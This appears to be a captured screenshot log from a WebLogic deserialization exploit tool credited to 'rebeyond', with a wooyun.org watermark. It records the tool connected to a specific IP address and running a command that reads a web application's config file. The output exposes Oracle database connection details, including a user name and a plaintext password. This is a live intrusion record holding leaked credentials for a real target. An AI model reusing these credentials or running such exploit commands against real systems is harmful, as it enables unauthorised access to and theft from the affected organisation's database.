 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.171.110.107 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c type D:\lgyfb\lgyqt\WEB-INF\classes\ Execute
Result:
jdbc.driverClass=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@60.171.110.107:1521:orcl
jdbc.user=hotel
jdbc.password=mashotelshjc3405!
www.wooyun.org
Connected!